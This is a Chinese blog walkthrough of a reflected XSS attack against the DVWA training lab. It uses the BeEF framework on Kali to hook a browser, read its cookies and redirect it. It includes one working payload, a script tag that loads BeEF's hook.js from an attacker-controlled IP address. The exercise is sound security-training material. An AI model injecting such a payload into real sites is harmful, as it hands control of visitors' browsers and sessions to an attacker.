热门标签

热门文章

- 1TauRx将在3月份的AD/PD™2024年会议上公布HMTM治疗阿尔茨海默病的为期两年的III期试验数据_ad患者2024最新

- 2IP对讲终端SV-6002(防水)

- 3Java整合百度云实现人脸识别_java 实现人脸识别登录百度云ai 是免费的么

- 4页面置换算法之 LRU算法_lru页面置换算法

- 5300分钟吃透分布式缓存-15讲:如何深入理解、应用及扩展 Twemproxy?

- 6Outlook邮箱登录不上?被阻止?这些方法教你解决_outlook邮箱申诉的时候收的邮件有用吗

- 7[HarmonyOS]——滑动选择器组件(Picker)_选择器滑动pic

- 8Zabbix5系列-监控华为、H3C交换机(snmpv2c/snmpv3/snmptrap) (二)_华为交换机snmp配置命令 v2c

- 9java代码转js_JAVA代码转成js代码 急急急

- 10浏览器设置Cookie_浏览器手动添加cookie

当前位置: article > 正文

DVWA靶场+BEEFxss平台复现XSS脚本攻击(获取cookie,跳转指定网页)_dvwa靶场xss漏洞复现

作者:知新_RL | 2024-02-27 04:45:26

赞

踩

dvwa靶场xss漏洞复现

前提条件

1.kali搭建安装好beef

2.win10搭建好dvwa靶场

准备条件



kali内启动beef

Kali的浏览器内访问127.0.0.1:3000打开beef的本地界面

启动dvwa靶场,调整安全等级为low

利用反射型XSS获取cookie

查看钩子文件地址,可以理解为一个webshell,beef用来连接和控制用户浏览器的,只要用户访问这个beef的hook.js文件,beef就可以自动与用户浏览器建立连接

点击反射型xss页面,输入访问hook.js文件的payload,IP换成自己的beef所在主机的IP

<script src="http://192.168.80.145:3000/hook.js"></script>



点击提交,查看beef已经建立连接



点击功能模块,获取cookie

网页内查看cookie,与获取的cookie相同,获取cookie成功

点击重定向模块,输入要跳转的网址,点击执行

返回靶场页面发现已成功跳转至指定页面。

声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/知新_RL/article/detail/150127

推荐阅读

相关标签